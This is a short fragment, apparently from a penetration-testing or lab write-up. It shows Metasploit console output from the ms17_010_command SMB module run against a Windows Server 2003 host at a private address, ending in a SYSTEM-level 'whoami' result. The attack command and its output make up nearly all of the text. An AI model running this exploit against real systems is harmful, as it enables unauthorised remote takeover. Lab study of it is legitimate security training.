 Command
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d6cc2d0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "whoami":
nt authority\system